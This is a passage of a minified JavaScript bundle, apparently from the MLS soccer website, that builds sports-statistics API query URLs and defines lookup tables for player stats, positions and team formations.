k=window?.forgeVariables?.apiList?.statsAPIToken||null,M=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",F=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,L=()=>{const{fullGameTags:r,condensedGameTags:D,gameHighlightsTags:X}=window?.forgeVariables?.videoTags||{},ge=r!=null?splitAndTrimStr(r):null,ve=D!=null?splitAndTrimStr(D):null,Me=X!=null?splitAndTrimStr(X):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:replaceAmpersand(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:replaceAmpersand(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:ge,condensedGameTags:ve,gameHighlightsTags:Me},isLeague:R(window?.forgeVariables?.currentSite?.isLeague),isClub:R(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},y=window?.forgeVariables?.urlList||"",R=r=>r?r?.toLowerCase()==="true":!1,W={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},Y=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()+parseInt(D)),formatISO(X,{representation:"date"})},Q=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()-parseInt(D)),formatISO(X,{representation:"date"})},ae=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1})=>{if(!r||!D)return null;const Ie=be?Q(r,1):r,Fe=be?Y(D,1):D;return`matches?culture=en-us&dateFrom=${Ie}&dateTo=${Fe}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${isNaN(ve)?"":"&clubOptaId="+ve}${Me?"&excludeSecondaryTeams=true":""}`},ce=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1,excludeVenue:Ie=!1,matchDay:Fe=null,roundNumber:st=null,seasonOptaId:lt=null})=>{const it=r?be?Q(r,1):r:null,ut=D?be?Y(D,1):D:null;return`matches?culture=en-us${it?`&dateFrom=${it}`:""}${ut?`&dateTo=${ut}`:""}&excludeVenue=${Ie}${Fe?`&matchDay=${Fe}`:""}${st?`&roundNumber=${st}`:""}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${ve?"&clubOptaId="+ve:""}${lt?"&seasonOptaId="+lt:""}${Me?"&excludeSecondaryTeams=true":""}`},ee=({mgmId:r,mgmCompetitionId:D})=>r?`betting/${r}?culture=${M}`+(D?`&betMGMcompetitionIds=${D}`:""):null,re=({clubSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,B=({clubSportecId:r})=>r?`clubs/bySportecId/${r}`:null,te=({competitionOptaId:r,season:D})=>!r||!D?null:`clubs/${D}/${r}?culture=en-us`,ne=({competitionSportecId:r,season:D,isLive:X=!1})=>!D||!r?null:`standings/live?isLive=${X}&${D?`seasonId=${D}`:""}${r?`&competitionId=${r}`:""}`,q=({competitionSportecId:r,season:D})=>{let X="";return!D&&!r?null:`formguide/${r}/${D}${X}`},z=({path:r,season:D})=>!D&&!r?null:`${r}/${D}`,Z=({year:r,competitionOptaId:D=filterTypes.allCompetitions,clubAbbreviation:X,clubOptaId:ge,matchType:ve})=>r?`matchesLite/${r}?culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(ge,apiTypes.d3SportsAPI)}${Ge(X,apiTypes.d3SportsAPI)}${Xe(ve,D)}`:null,E=({startDate:r,competitionOptaId:D,clubOptaId:X,matchType:ge})=>`nextMatches?startDate=${r}&culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(X,apiTypes.d3SportsAPI)}${Xe(ge,D)}`,S=()=>"matches?culture=en-us",P=({matchSportecId:r,competitionOptaId:D})=>r?`matches/${r}?${D?`competition=${D}`:""}`:null,G=({matchSportecId:r})=>r?`players/byMatch/${r}?culture=${M}`:null,g=({playerIds:r})=>r?.length?`/players/byPlayerIds/${r.join(",")}?culture=${M}`:null,O=({sportecId:r,culture:D="en-us"})=>r?`players/nocache/${r}?culture=${D}`:null,N=({matchOptaId:r})=>r?`aggregate/${r}?culture=${M}`:null,c=({slug:r})=>r?`content/${M}/brackets/${r}`:null,m=({optaID:r,matchType:D})=>r?`content/en-us/competitions?fields.optaId=${r}&fields.mlsPhaseType=${D}`:null,n=({clubOptaId:r})=>r?`players/byClub/${r}?culture=en-us`:null,l=({homeOptaId:r,awayOptaId:D,previousMatchesCount:X=3,matchDate:ge,formGuideMatchesCount:ve=5})=>r?`previousMatches/${r}?culture=en-us${D?`&secondClub=${D}`:""}${ge?`&matchDate=${ge}`:""}&maxItems=${X}${ve?`&formGuideMatchesCount=${ve}`:""}`:null,b=({teamSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,U=({matchSportecIds:r=[]})=>r?.length?`matches/bySportecIds/${r.join(",")}`:null,se=({competitionSportecId:r,seasonSportecId:D,perPage:X=100})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=${X}`,fe=({competitionSportecId:r,page:D=1,seasonSportecId:X,sortColumn:ge,sortOrder:ve,pageSize:Me=100,clubSportecId:be})=>{if(!r||!X)return null;const Ie=[be?`clubId=${be}`:null,Me?`pageSize=${Me}`:null,D?`page=${D}`:null].filter(Boolean);return`stats/players/competition/${r}/season/${X}/order/${ge}/${ve}?${Ie.join("&")}`},le=({route:r="matches",playerOptaId:D,pageParam:X=0,pageSize:ge=30,desc:ve=!1,orderBy:Me="date",competition:be="all"})=>{let Ie,Fe="";return Me==="date"?Ie="match_date":Ie=`player_match_stat_${Me}`,be&&be!=="all"&&(Fe=`&competition_opta_id=${be}`),D?`players/${r}?${Se(k)}&player_opta_id=${D}&page=${X}&page_size=${ge}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${ve?"-":""}${Ie}${Fe}`:null},v=({playerId:r,competitionId:D,page_token:X})=>{const ge=`statistics/players/${r}/matches`,ve=new URLSearchParams;return D&&D!=="all"&&ve.set("competition_id",D),X&&ve.set("page_token",X),ve.toString()?`${ge}?${ve.toString()}`:ge},A=({seasonSportecId:r,from:D,to:X,competitionSportecId:ge,clubSportecId:ve,sort:Me,perPage:be=100,seriesName:Ie})=>{if(!r)return null;let Fe=[D?`match_date[gte]=${D}`:null,X?`match_date[lte]=${X}`:null,ge?`competition_id=${ge}`:null,ve?`team_id=${ve}`:null,be?`per_page=${be}`:null,Me?`sort=${Me}`:null,Ie?`series_name=${Ie}`:null].filter(Boolean);return`matches/seasons/${r}?${Fe.join("&")}`},V=()=>"competitions",ie=({competitionSportecId:r})=>r?`competitions/${r}/seasons`:null,ue=({competitionSportecId:r,seasonSportecId:D,category:X,type:ge,isLive:ve})=>{if(!r||!D)return null;const Me=[X?`category=${X}`:null,ge?`type=${ge}`:null,ve?`is_live=${ve}`:null].filter(Boolean);return`competitions/${r}/seasons/${D}/standings?${Me.join("&")}`},pe=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}&include=club&include=match&include=competition&include=statistics`:null,ye=({seasonSportecId:r,competitionSportecId:D,clubSportecIds:X=[]})=>!r&&!D?null:`standings?${Se(k)}${we(r)}${j(D)}${Ke(X)}&include=club`,de=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}`:null,Te=({matchOptaId:r})=>r?`clubs/matches/possessions?${Se(k)}${Re(r)}`:null,Ce=({homeOptaId:r,awayOptaId:D,season:X,competitionOptaId:ge})=>!r||!D||!X||!ge?null:`clubs/seasons?${Se(k)}&include=club&include=statistics&club_opta_id=${r}&club_opta_id=${D}&season_opta_id=${X}&competition_opta_id=${ge}`,Ae=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ee=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_category=Territorial&match_possession_type=Overall`:null,We=({matchOptaId:r})=>r?`officials/matches?${Se(k)}${Re(r)}&include=official`:null,Le=({matchSportecId:r,page_token:D,perPage:X=25})=>r?`matches/${r}/commentary?${D?`page_token=${D}`:""}`:null,Oe=({matchSportecId:r,pageSize:D})=>r?`matches/${r}/key_events${D?`?per_page=${D}`:""}`:null,Be=({matchOptaId:r})=>r?`penaltykicks?${Se(k)}${Re(r)}&include=club&include=player&order_by=match_opta_id`:null,He=({matchOptaId:r})=>r?`bookings?${Se(k)}${Re(r)}&include=player`:null,Ne=({matchOptaId:r})=>r?`players/matches?${Se(k)}${Re(r)}&include=player&include=club`:null,De=({playerOptaId:r})=>r?`players/${r}`:null,qe=({matchSportecId:r,eventType:D})=>r?`matches/${r}/key_events${D?`?event=${D}`:""}`:null,ze=({matchOptaId:r})=>r?`managers/matches?${Se(k)}${Re(r)}&include=manager&include=club`:null,Ye=({matchOptaId:r})=>r?`matchfacts?${Se(k)}&matchfact_language=en${Re(r)}`:null,$e=({matchSportecId:r})=>r?`/matches/${r}`:null,Ue=({matchesOptaIds:r})=>r?`matches?${Se(k)}${ct(r)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,je=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`clubs/competitions/${r}/seasons/${D}?per_page=100`,et=({matchOptaId:r,includeClub:D=!0,includePlayer:X=!1,includeAssists:ge=!1})=>r?`goals?${Se(k)}${Re(r)}&order_by=goal_minute${D?"&include=club":""}${X?"&include=player":""}${ge?"&include=first_assist_player&include=second_assist_player":""}`:null,Je=({route:r="seasons",filterType:D,playerOptaId:X,desc:ge=!1,competitionId:ve="98",orderBy:Me="date"})=>{if(!X||!D)return null;let be;switch(Me==="date"?be="season_opta_id":be=`player_season_stat_${Me}`,D){case"MLS Regular Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"regular_season_"+be}`;case"MLS Post Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"postseason_"+be}`;case"Custom Competition":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=statistics&include=club&competition_opta_id=${ve}&order_by=${ge?"-":""}${be}`;default:return null}},tt=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=50`,nt=({matchSlug:r})=>r?`content/en-us/matches/${r}`:null,at=({clubSportecId:r,culture:D="en-us",perPage:X=100})=>r?`content/${D}/players?fields.clubSportecId=${r}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${X}`:null,t=({competitionSportecId:r,sportecId:D,culture:X="en-us"})=>!r||!D?null:`content/${X}/seasons?fields.competitionSportecId=${r}&fields.sportecId=${D}`,a=({slug:r,culture:D="en-us"})=>r?`content/${D}/seasons/${r}`:null,s=({slug:r})=>r==null?null:`content/${M}/sel-${r}`,e=({matchSportecId:r})=>r?`content/${M}/brightcovevideos?fields.sportecMatchId=${r}`:null,f=({matchSlug:r})=>r?`content/${M}/brightcovevideos?tags.slug=${r}`:null,$=({matchSlug:r})=>r?`content/${M}/visualstories?tags.slug=${r}`:null,T=({matchSlug:r})=>r?`content/${M}/stories?tags.slug=${r}`:null,H=({matchOptaId:r})=>r?`relatedVideos/${r}?culture=${M}`:null,I=({seasonOptaId:r})=>`content/${M}/seasons?fields.optaId=${r}`,K=({seasonOptaId:r})=>`content/en-us/seasons?fields.optaId=${r}`,oe=({sportecId:r})=>r?`content/en-us/players?fields.sportecId=${r}`:null,me=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",_e=({optaId:r})=>r?`content/en-us/clubs?fields.optaId=${r}`:null,he=({superDraftSlug:r})=>`content/${M}/superdraft/${r}`,ke=({superDraftSlugTag:r})=>r?`content/${M}/superdraftpicks?tags.slug=${r}&$limit=100`:"";function we(r){return r?`&season_opta_id=${r}`:""}function j(r,D=apiTypes.statsAPI){return r&&r!==filterTypes.allCompetitions?`&${D===apiTypes.statsAPI?"competition_opta_id":"competition"}=${r}`:""}function J(r,D="seasons",X,ge,ve="player",Me=!1){const be=ge===mlsPhaseTypes.regular?"regular_season_":ge===mlsPhaseTypes.cup?"postseason_":"";return r?Me?`&order_by=${X?"-":""}${be}${ve}_stat_${r}`:`&order_by=${X?"-":""}${be}${ve}_${D==="seasons"?"season":"match"}_stat_${r}`:""}function Pe(r,D){return r&&r!==filterTypes.all&&D==="seasons"?`&player_season_stat_appearances[$eq]=${r}`:""}function xe(r){return r?`&page=${r}`:""}function Ze(r){return r!=null?`&page_size=${r}`:""}function Qe(r,D){return!r||r&&r===filterTypes.all?"":r.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${D==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${D==="seasons"?"season_position_generic":"match_position"}=${r}`}function Ge(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${r}`:""}function Ve(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${r}`:""}function Ke(r){return r?.length?r.map((D,X)=>`&club_opta_id=${D}`).join(""):""}function rt(r){return r?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function ot(r,D){switch(r){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function dt(r){return r==="matches"?"&include=match":""}function Re(r){return r?`&match_game_id=${r}`:""}function ct(r){return r?.length?r?.map(D=>"&match_game_id="+D)?.join(""):""}function Xe(r,D="98"){return D!=="98"||r==null?"":`&matchType=${r}`}function Se(r){return r?`token=${r}`:""}},67065:function(u,d,o){"use strict";var _=o(25365);const p=(0,_.createContext)();p.displayName="ReactMLS";function h(){const i=useContext(p);if(i===void 0)throw new Error("useAppState must be used within a <App />");return i}},63470:function(u,d,o){"use strict";o.d(d,{mx:function(){return je}});var _=o(10486),p=o(99472),h=o(75248);const i="test",w={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},C={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},k={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},M=t=>{const a=t?.toLowerCase();return k[a]},F={yellow:"yellow",red:"red",yellowRed:"yellowRed"},L={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},y=()=>{switch(culture.substr(0,2)){case"fr":return fr;case"es":return es;default:return enUS}},R={story:"story",customEntity:"customentity"},W={brightcoveVideo:"brightcovevideo"},Y={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},Q={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ae={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},ce={clubs:"clubs",players:"players"},ee={club:"club",player:"player"},re={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},B={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},te={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},ne=(t,a)=>{switch(a){case"All Competitions":return t("match_all_competitions");case"All Clubs":return t("match_all_clubs");case"All":return t("match_all");case"Defender":return t("defender");case"Forward":return t("forward");case"Goalkeeper":return t("goalkeeper");case"Midfielder":return t("midfielder");case"Substitute":return t("substitute");case"Outfield Players":return t("outfield_players")}return a},q={prev:"prev",next:"next"},z={idle:"idle",loading:"loading",error:"error",success:"success"},Z={regular:"Regular",cup:"Cup"},E=(t=30)=>({header:"",items:[...Array(t)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),S=(t=30,a=[])=>({header:"loading...",items:[...Array(t)].map(()=>{const s={};return a.forEach(e=>s[e]=null),s})}),P=(t,a={format:"w_300,c_scale",extension:"f_auto"},s=!1)=>{if(!t&&typeof t!="string")return;const{format:e,extension:f}=a;return{highQuality:t.replace("{formatInstructions}",`${e}/${f}`),lowQuality:t.replace("{formatInstructions}",`${e}/${f}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:s}};function G(t){return t?t.seasons.map(a=>a.season):[]}function g(t,a){return!t||!t.items?[]:t.items.find(s=>{const{fields:e}=s||{},{competitionOptaId:f}=e||{};return a?f.toString()===a.toString():null})}function O(t){return!t||!t.items?[]:t.items}function N(t,a=!1){if(!t||!t.items)return[];const s=t.items.filter?.(e=>!!e.fields?.sportecId)?.map(e=>{const{fields:f,slug:$}=e||{},{sportecId:T,name:H,shortName:I,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me}=f||{};return{sportecId:T,name:H,shortName:I||H,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me,slug:$}});return a?[{sportecId:re.allCompetitions,name:re.allCompetitions,shortName:re.allCompetitions,mlsPhaseType:Z.regular,slug:"all-competitions"},...s]:s}function c(t){return!t||!t.items?[]:t.items.map(a=>v({},a.fields)).filter(a=>a?.optaId)}function m(t,a=[]){return t?[{team_id:re.allClubs,team_name:re.allClubs,team_short_name:re.allClubs,team_three_letter_code:re.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...t.team_statistics.filter(e=>a?.length?a.includes(e?.team_id?.toString()):e?.team_id)]:[]}function n(t){return t?[...t.filter(a=>a.club_name).map(a=>a.club_name)]:[]}function l(t){return t?[...t.filter(a=>a.abbreviation&&a.opta_id).map(a=>({abbreviation:a.abbreviation,opta_id:a.opta_id}))]:[]}function b(t){return!t||t===1?-1:t%2===0?t/2:Math.round(t/2)}function U({key:t,response:a,cardType:s}){const e=s===ee.club?pe:ie;return Promise.all(a.map(f=>e(f))).then(f=>({header:t,items:f})).catch(f=>{throw new Error(`getClubSeasonStatsData: ${f}`)})}function se(t,a){if(!a)return{header:null,items:null};const s=a.map(e=>pe(e));return{header:t,items:s}}function fe(t,a,s=null){if(!a&&!t)return null;const{fields:e,thumbnail:f,slug:$,selfUrl:T,position:H}=a||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=e||{},{known_name:we,first_name:j,last_name:J,opta_id:Pe,full_name:xe,birth_city:Ze,birth_country:Qe,birth_date:Ge,birth_state:Ve,height:Ke,weight:rt,preferred_foot:ot}=t||{};return{birthCity:Ze||null,birthCountry:Qe||null,birthDate:Ge||null,birthState:Ve||null,preferredFoot:ot||null,weight:rt,height:Ke,knownName:he||we||null,firstName:I||j||null,lastName:K||J||null,image:f||null,optaId:ke||Pe,biography:oe||null,clubOptaId:me||null,fullName:_e||xe||null,selfUrl:T||null,slug:$||null,isOptaKnownName:!he&&we,position:H||s||null}}async function le(t){if(!t)return null;const a=forgePlayerDAPI(t.opta_id),e=(await 